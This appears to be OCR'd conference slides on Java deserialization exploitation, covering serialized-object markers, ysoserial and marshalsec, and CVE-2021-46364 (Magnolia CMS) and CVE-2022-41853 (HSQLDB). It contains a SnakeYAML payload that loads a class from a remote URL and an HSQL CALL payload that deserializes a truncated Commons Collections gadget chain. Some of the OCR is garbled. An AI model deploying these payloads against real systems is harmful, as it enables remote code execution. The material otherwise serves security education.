

#### "AC ED 00 05" BINARY **FORMAT**

OTHER CUSTOM MARSHALING

 $\sqrt{2}$ 

 $\bigcirc$ 



DESERIALIZATION - CUSTOM MARSHALING

 $\bigcirc$ 

SnakeYAML (YAML)

Xstream (XML)

Jackson (JSON)

ETC.

# mbechler/ marshalsec









## 1.1. CVE-2021-46364 - MAGNOLIA CMS YAML DESERIALIZATION





!! javax.script.ScriptEngineManager [ !! java.net.URLClassLoader [[ !!java.net.URL ["http://127.0.0.1:4444/"]  $11$ 

# artsploit/yamlpayload



A tiny project for generating SnakeYAML deserialization payloads





### CVE-2021-46364 – MAGNOLIA CMS YAML DESERIALIZATION

 $\bullet$ 



 $\bigcirc$ 

 $\bigcirc$ 



### SERIALIZATION - BINARY FORMAT (JAVA DEFAULT)

- JAVA SERIALIZAED OBJECTS:
	- AC ED 00 05 (HEX)
	- RO0 (BASE64)
	- CONTENT-TYPE: APPLICATION/X-JAVA-SERIALIZED-OBJECT
	- 1F 8B 08 00 (HEX GZIP)
	- H4SIA (BASE64 GZIP)

# frohoff/ysoserial

A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization.





## 1.2. CVE-2022-41853 - HSQL CALL STATIC JAVA METHODS (RESEARCH)







**Mikhail Klyuchnikov Web Application Security Expert** 

m1ke\_n1

#### **Exploring Internals of HSQLDB**

I've spent a bit of time going over the official HSQLDB documentation, and I've found a page about the CALL statement, which can execute stored procedures, including any Java static methods in the HSQLDB classpath.

Let's get a classpath from the HSQLDB:

Request: CALL "java.lang.System.getProperty"('java.class.path') Response:/usr/share/tomcat/bin/bootstrap.jar:/usr/share/tomcat/bin/tomcat-juli.jar: /usr/local/www/tmui/WEB-INF/classes

This is the same classpath that the Apache Tomcat web server has.

So, let's find a static method that will allow us to get an RCE. After searching for a while, I've discovered the com.f5.view.web.pagedefinition.shuffler.Scripting.setRequestContext method in/usr/local /www/tmui/WEB-INF/classes/tmui.jar:

HTTPS://SWARM.PTSECURITY.COM/RCE-IN-P5-BIG-IP

(2020

#### NOTE: ALTHOUGH HSQL IS MENTIONED IN THE DOCUMENTATION  $\bullet$ DEFAULT SOLR IS NOT VULNERABLE TO THIS EXPLOIT



jdbc(

connection="jdbc:hsqldb:mem:.",

 $sql = "CALL$ 

\"java.lang.System.setProperty\"('org.apache.commons.collections.enableUnsafeSerializati on', 'true') +

\"org.apache.commons.lang.SerializationUtils.deserialize\"(\"org.apache.logging.log4j.co re.config.plugins.convert.Base64Converter.parseBase64Binary\"('rOOABXNvABFqYXZhLnVOaWwuS GFzaFNldLpEhZWWuLc0AwAAeHB3DAAAAAI/QAAAAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvb nMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZX10ABJMamF2YS9sYW5nL09iamVjdDtMAANtY XB0AA9MamF2YS91dGlsL01hcDt4cHQAA2Zvb3NyACpvcmcuYXBhY2h1LmNvbW1vbnMuY29sbGVjdGlvbnMubWFwL kxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyY W5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhb nNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0a W9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lc ju9Virx2DQYmQIAAHhwAAAABXNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc 